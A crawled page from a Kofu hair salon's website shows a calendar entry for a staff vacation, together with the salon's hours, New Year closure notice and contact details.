

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vert-osyare.com/calendar/1408523
body_size: 2485
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 - 前田冬休み</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="甲府の美容室、おしゃれな美容室、大人の美容室、 サロン・ド・ボテ ヴェール,ヘアサロン" />
<meta name="description" content="甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
" />
<meta property="og:title" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta property="og:image" content="https://cdn.goope.jp/22910/140807220603ss5n.jpg" />
<meta property="og:site_name" content="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?156243-1588132381";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
    
    <script>
      $(document).ready(function(){
      $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});  
      });
    </script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;055-237-5541</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="http://vert-osyare.com"><img src='//cdn.goope.jp/22910/140807220603ss5n_m.jpg' alt='サロン・ド・ボテヴェール甲府のおしゃれな大人の美容室' /></a></h1>
    <div class="site_description site_description_smartphone">甲府の美容室サロン・ド・ボテ・ヴェール<br />
定休日の変更<br />
2024年1月より<br />
毎週火曜日・水曜日を定休日とさせて頂きます。<br />
営業時間  9：30～17：00<br />
店内は、アルコール液消毒、スタッフマスク着用<br />
お客様用マスクの用意もありますので安心して御来店下さい。<br />
年末年始のお知らせ<br />
12月30日（火）・31日（水）定休日の為お休み<br />
1月1日（木）・2日（金）・3日(土）お正月休み<br />
1月4日（日）より通常営業致します<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">スタッフ休暇</span>&nbsp; <span class="schedule_detail_date">2017-03-06 (Mon) - 2017-03-10 (Fri)</span> 
        </div>
        <div class="schedule_detail_title">
          前田冬休み
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">サロン コンセプト</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/menu"  class="navi_menu">メニュー</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="http://blog.goo.ne.jp/vert-osyare-vert" target="_blank" class="navi_links links_15103">スタッフ ブログ（随時更新）</a></li>
    
    <li><a href="/photo"  class="navi_photo">フォトアルバム</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.31 Saturday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">161</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">270</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">609403</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/vert"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">サロン・ド・ボテ 　ヴェール&nbsp; </div>
      </div>
      <div class="shop_tel_footer">055-237-5541</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="http://vert-osyare.com">サロン・ド・ボテ 　ヴェール</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="https://goope.jp/">グーペ</a> / <a href="https://admin.goope.jp/">Admin</a></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>